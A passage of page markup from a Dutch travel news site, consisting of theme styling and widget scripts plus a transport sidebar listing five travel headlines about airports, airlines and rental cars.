<style scoped>.tdi_100,.tdi_100 .tdc-columns{min-height:0}.tdi_100,.tdi_100 .tdc-columns{display:block}.tdi_100 .tdc-columns{width:100%}@media (min-width:768px){.tdi_100{margin-left:-20px;margin-right:-20px}.tdi_100 .tdc-row-video-background-error,.tdi_100 .vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_100{margin-left:-10px;margin-right:-10px}.tdi_100 .tdc-row-video-background-error,.tdi_100 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_100{padding-top:60px!important;padding-bottom:60px!important}.tdi_100 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:48px!important;padding-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_100{padding-top:40px!important;padding-bottom:40px!important}}</style><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:block}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:auto;height:auto}.tdi_102{width:38%!important}@media (max-width:767px){.tdi_102{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102{width:35%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_104{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_104,.tdi_104 .tdc-inner-columns{display:block}.tdi_104 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_104{margin-left:-20px;margin-right:-20px}.tdi_104 .vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_104{margin-left:-10px;margin-right:-10px}.tdi_104 .vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_106{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_107 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>.tdi_107{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-bottom:5px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_108 .tdm-title{color:#ffffff}body .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_108 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_108:hover .tdm-title{cursor:default}.tdi_108 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Vervoer</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:30px!important}}@media (max-width:767px){.tdi_109{margin-bottom:30px!important}}</style>
<style>.tdi_109 .td-image-wrap{padding-bottom:130%}.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_109 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_109 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_109 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_109 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_109 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_109 .td-module-container{border-color:#eaeaea!important}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ee8037}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none;margin:0px}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ee8037}.tdi_109 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:#ee8037!important}.tdi_109 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_109 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_109 .td-module-container:before{bottom:-5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-wrap{padding-bottom:140%}.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_109 .td-module-container:before{bottom:-6px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_109 .td-module-container:before{bottom:-5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ee8037","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ee8037","cat_txt_hover":"#ee8037","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"16","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1634","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';
block_tdi_109.td_column_number = "1";
block_tdi_109.block_type = "td_flex_block_1";
block_tdi_109.post_count = "5";
block_tdi_109.found_posts = "67";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "14";
tdBlocksArray.push(block_tdi_109);
</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/wordt-alcohol-op-luchthavens-aan-banden-gelegd/"  rel="bookmark" class="td-image-wrap " title="Wordt alcohol op luchthavens aan banden gelegd?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2025/01/bier-luchthaven-696x538.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/reisnieuws/" class="td-post-category">Reisnieuws</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/wordt-alcohol-op-luchthavens-aan-banden-gelegd/"  rel="bookmark" title="Wordt alcohol op luchthavens aan banden gelegd?">Wordt alcohol op luchthavens aan banden gelegd?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/huurautoprijzen-dalen-op-populaire-vakantiebestemmingen/"  rel="bookmark" class="td-image-wrap " title="Huurautoprijzen dalen op populaire vakantiebestemmingen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/02/Autoverhuur-car-rental-696x464.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/vervoer/huurauto/" class="td-post-category">Huurauto</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/huurautoprijzen-dalen-op-populaire-vakantiebestemmingen/"  rel="bookmark" title="Huurautoprijzen dalen op populaire vakantiebestemmingen">Huurautoprijzen dalen op populaire vakantiebestemmingen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/vliegtickets-vanaf-schiphol-dreigen-duurder-te-worden-en-dit-is-waarom/"  rel="bookmark" class="td-image-wrap " title="Vliegtickets vanaf Schiphol dreigen duurder te worden en dit is waarom" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/02/schiphol-in-de-avond.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/vervoer/luchtvaart/luchthavens/schiphol/" class="td-post-category">Schiphol</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/vliegtickets-vanaf-schiphol-dreigen-duurder-te-worden-en-dit-is-waarom/"  rel="bookmark" title="Vliegtickets vanaf Schiphol dreigen duurder te worden en dit is waarom">Vliegtickets vanaf Schiphol dreigen duurder te worden en dit is waarom</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/ryanair-waarschuwt-voor-geschrapte-vluchten-deze-zomer-door-leveringsproblemen-nieuwe-vliegtuigen/"  rel="bookmark" class="td-image-wrap " title="Ryanair waarschuwt voor geschrapte vluchten deze zomer door leveringsproblemen nieuwe vliegtuigen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/02/Ryanair-vliegtuig.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/vervoer/luchtvaart/luchtvaartmaatschappijen/ryanair/" class="td-post-category">Ryanair</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/ryanair-waarschuwt-voor-geschrapte-vluchten-deze-zomer-door-leveringsproblemen-nieuwe-vliegtuigen/"  rel="bookmark" title="Ryanair waarschuwt voor geschrapte vluchten deze zomer door leveringsproblemen nieuwe vliegtuigen">Ryanair waarschuwt voor geschrapte vluchten deze zomer door leveringsproblemen nieuwe vliegtuigen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/maden-vallen-uit-bagagevakken-op-vlucht-vanuit-schiphol-vliegtuig-keert-om/"  rel="bookmark" class="td-image-wrap " title="Maden vallen uit bagagevakken op vlucht vanaf Schiphol: vliegtuig keert om" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/02/maden.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/vervoer/luchtvaart/luchtvaartmaatschappijen/delta-airlines/" class="td-post-category">Delta Airlines</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/maden-vallen-uit-bagagevakken-op-vlucht-vanuit-schiphol-vliegtuig-keert-om/"  rel="bookmark" title="Maden vallen uit bagagevakken op vlucht vanaf Schiphol: vliegtuig keert om">Maden vallen uit bagagevakken op vlucht vanaf Schiphol: vliegtuig keert om</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_111{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_112 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_113 .tdm-title{color:#ffffff}body .tdi_113:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_113 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_113:hover .tdm-title{cursor:default}.tdi_113 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_113 "><h3 class="tdm-title tdm-title-sm">Reistips</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_114 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-bottom:0px!important}@media (max-width:767px){.tdi_114{margin-bottom:30px!important}}</style>
<style>.tdi_114 .td-image-wrap{padding-bottom:130%}.tdi_114 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_114 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_114 .td-image-container,.ie11 .tdi_114 .td-image-container{flex:0 0 auto}body .tdi_114 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_114 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_114 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_114 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_114 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_114 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_114 .td-module-container{border-color:#eaeaea!important}.tdi_114 .td-post-vid-time{display:block}.tdi_114 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ee8037}.tdi_114 .td-post-category:not(.td-post-extra-category){display:none}.tdi_114 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_114 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_114 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_114 .td-read-more{display:none;margin:0px}.tdi_114 .td-author-date{display:none}.tdi_114 .td-post-author-name{display:none}.tdi_114 .td-post-date,.tdi_114 .td-post-author-name span{display:none}.tdi_114 .entry-review-stars{display:none}.tdi_114 .td-icon-star,.tdi_114 .td-icon-star-empty,.tdi_114 .td-icon-star-half{font-size:15px}.tdi_114 .td-module-comments{display:none}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_114 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ee8037}.tdi_114 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_114 .td_module_wrap:hover .td-module-title a{color:#ee8037!important}.tdi_114 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_114 .td-editor-date,.tdi_114 .td-editor-date .td-post-author-name a,.tdi_114 .td-editor-date .entry-date,.tdi_114 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_114 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_114 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_114 .td-image-container{display:none}.tdi_114 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_114 .td-module-container:before{bottom:-5px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .td-image-wrap{padding-bottom:140%}.tdi_114 .td-image-container{display:none}.tdi_114 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_114 .td-module-container:before{bottom:-6px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_114 .td-image-container{display:none}.tdi_114 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_114 .td-module-container:before{bottom:-5px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_114 = new tdBlock();
block_tdi_114.id = "tdi_114";
block_tdi_114.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ee8037","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt"